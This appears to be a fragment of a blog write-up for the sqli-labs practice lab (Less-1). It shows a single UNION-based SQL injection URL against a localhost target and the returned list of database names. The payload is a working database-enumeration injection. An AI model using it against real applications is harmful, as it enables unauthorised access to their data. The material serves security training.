 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0%27union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata--+
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,challenges,dvwa,mysql,performance_schema,security,security_challenge1,shopxo,sqlitraining,test,ultrax
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41315957